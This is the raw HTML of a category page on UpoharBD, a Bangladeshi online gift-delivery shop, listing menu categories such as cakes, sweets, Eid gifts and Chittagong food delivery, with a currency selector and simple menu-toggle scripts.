<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>
</div>

<br clear="all"/>

</div>


<div class="topcontainer">

  





  

  <div class="toparea">
    <div class="container">
      <div class="row">

      <div class="newmobilemenu">
          <ul>
            <li><a href="#" id="mobile_menu_close" class="menunew">Menu</a></li>


						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="loginnew">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewCat%26catId%3D221" title="Register" class="accountnew">Signup</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/catalogue" class="catnew">Catalog</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" class="faqnew">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/contact-us" class="contactnew">Contact</a></li>
            <li><a id="basketTitleWrapMobile" href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="cartnew">Basket</a></li>
          </ul>
        </div>
        <div class="topmenu">
          <ul>
            <li><a href="https://www.upoharbd.com" alt="view homepage" title="View Homepage" class="shome">Home</a></li>
            <li><a href="https://www.upoharbd.com/catalogue" class="scat">View Catalog</a></li>
            <li><a href="https://www.upoharbd.com/how-to-order-gift" alt="learn how to order" title="Learn how to order gift to Bangladesh online" class="sorder">How to Order</a></li>
            <li><a href="https://www.upoharbd.com/how-to-pay-for-order" alt="online payment in Bangladesh" title="Learn how to pay for your gift order to BD" class="spay">How to Pay</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" alt="frequently asked questions" title="Frequently asked question about gift delivery" class="sfaq">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/index.php?_g=co&_a=viewOrders" alt="track your gift order" title="Track your gift order" class="strack">Track Order</a></li>
          </ul>
        </div>
        <div class="topmenu2">
          <ul>

						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="saccount">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewCat%26catId%3D221" title="Register" class="saccount">Register</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/contact-us" alt="contact us" title="Contact our 24/7 customer service" class="scontact">Contact Us</a></li>
            
						<li><a href="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D221&amp;lang=bn" alt="View website in Bengali language" title="View website in Bengali language" class="sbangla">বাংলা</a></li>
			
			
			


            <li><div id="basketTitleWrap"><a href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="scart" id="basketItemsWrap">Shopping Cart</a></div></li>

          </ul>
        </div>
      </div>
    </div>
  </div>


<script>

$j("#mobile_menu_close").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});


$j("#mobile_menu_open").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});

</script>

    <div class="logoarea">
    <div class="container">
      <div class="row">
        <div class="col-md-6 logowidth">
          <div class="mobileicon"><a href="#" class="mobilemenu"></a></div>
          <div class="logo"><a href="https://www.upoharbd.com"><img src="https://www.upoharbd.com/images/UpoharBD_logo.png"></a></div>
          <div class="searchicon"><a href="#" class="searchmenu"></a></div>
        </div>
		<div class="callsearch">
		  <div class="searcharea">
		    <form action="https://www.upoharbd.com/index.php" method="get">
		      <input name="searchStr" type="text" id="search" value="" placeholder="Search Gift" class="search" onclick="javascript:this.value='';">

			  <input type="hidden" value="viewCat" name="_a"/>
		      <input name="Submit" type="submit" value="search" class="searchbtn" />
		    </form>
		  </div>
	   </div>
      </div>
    </div>
  </div>

</div>

<div class="bodywhitearea">

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="topnavarea">
		<a href="https://www.upoharbd.com/index.php" title="HomePage">Home</a> /<a href="https://www.upoharbd.com/food-court" class='txtLocation'>Food Court</a>/<a href="https://www.upoharbd.com/food-court/chocolate-and-ice-cream" class='txtLocation'>Chocolate and Ice Cream</a>
	  </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="leftmenuarea menudisplay">
        <div class="leftmenu">
		<!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>
















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" class="CatCurrent">Food Court</a>
<ul id="u13" style="display: block;">






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







